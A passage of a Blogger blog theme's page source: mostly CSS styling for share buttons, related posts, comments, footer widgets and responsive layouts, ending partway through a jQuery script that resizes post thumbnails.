0 2px 3px rgba(0,0,0,0.6);
}
.mb-style-3 .mb-author{
font-family: 'Alegreya SC', serif;
font-weight: 700;
font-size: 18px;
color: rgba(188, 147, 200, 1);
text-shadow: 0 1px 1px rgba(255,255,255,0.7);
}
.mb-style-3 cite a{
font-family: 'Alegreya', serif;
font-weight: 700;
font-style: italic;
color: rgba(188, 147, 200, 1);
text-shadow: 0 1px 1px rgba(0,0,0,0.3);
}
.mb-style-3 cite a:hover{
color: rgba(188, 147, 200, 1);
text-shadow: 0 1px 1px rgba(255,255,255,0.7);
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMaoBN8rBvifahKVOQSwNcTbn4O770Le01AxG7M3t0cptNQZPOSfixEG68M8PJNV0TrODPMRmWy-_J852lucN-fWkRZ-jA3QM5fQnLqcjmPY8ZgEiYvoo0szY6gnykFjVrFvRor13kess/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6jhML4GpvS6jqjrzCrZksA9k-OptU7ooEsqdNEQA0BsLeEJZSK4Zi0x5QMerXW-WA_VspoTGp9pnfA2-1VKvOcDpnv2WkNKsTGGRfk1BwduaztKPoZ6Tqg2pdvoVx9R2j9KCeROS-PV0/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #333;
}
.lowerbar li a:hover {
color:#29b0b6;
}
.lowerbar li:hover {
}
.lowerbar .PopularPosts .widget-content ul li:last-child {
border: 0;
}
.lowerbar .widget-content {
padding: 10px 0;
}
#jugas_footer {
color: #434343;
font-weight: 400;
font-family: Kalam;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: #fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQsBKIJKFLdQNer_4tzJX3ahe5E5fyzEKkoNRefzduUECQGrhJqyXoaFk7XwmiFAgHBKSfAk1XNPwxZzhOWqjLIo7dvR1if82RAej-REHRt4d3To07uPIxxzXlyx1SrScG0_501spkmYA/s400/menu_left.png) no-repeat 9px 4px;
padding: 12px 0;
}
.jugas_footer_copyright a {
color: #29b0b6;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #29b0b6
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #29b0b6;
}
.cloud-label-widget-content .label-size .label-count {
background: #29b0b6;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #29b0b6
}
.lowerbar .list-label-widget-content li a {
color:#3d3d3d;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #29b0b6;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:Kalam}
.PopularPosts ul li a:hover{color:#29b0b6}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#29b0b6;
}
.BlogArchive .zippy {
color:#29b0b6;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Kalam;
}
/* Popular Posts */
.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}
.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}
.sidebar .PopularPosts .item-title a {
color: rgba(255,255,255,1);
font-weight: 700;
font-size: 120%;
text-shadow: 0 0 5px rgba(0,0,0,.3);
}
.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}
.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}
.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}
.sidebar .PopularPosts .item-snippet{display:none;}
.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}
.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}
.sidebar .PopularPosts .widget-content ul li {
position: relative;
padding: 0px 0;
overflow: hidden;
max-height: 120px;
transition: all .4s;
}
.sidebar .PopularPosts .widget-content ul li{
margin-bottom: 0;
padding-top: 0px;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
#outer-wrapper {
padding: 0 0 210px;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.tm-menu .slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#outer-wrapper {
padding: 0 0 20%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 70px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 767px) {
.block-image {
float: none;
width: 100%;
margin-bottom: 10px;
}
#instafeed li{
padding:0;
}
#instafeed li, #instafeed a, #instafeed img {
border-width: inherit;
border-radius: inherit;
}
}
@media only screen and (max-width: 480px) {
#header {
padding: 30px 0px 0;
}
#content-wrapper {
margin:20px auto;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.resumo span {
font-size: 10px;
line-height: 16px;
text-align: center;
}
.read-wrap {
float: none;
}
#meta-post {
background: #fff;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto 10px;
}
.comments .comments-content .comment-replies {
margin: 8px 0;
margin-left: 0;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 30px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity: 1;
visibility: visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout {
width: 800px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #lowerbar-wrapper {
width: 32%;
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
/*------CUSTOM LABELS----------*/
.labels-container h2 {
margin:7px;
}
.labels-container a {
margin: 10px;
color:#ec4e76;
}
/*------CUSTOM LABELS (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[

function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img class="post-thumb" src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
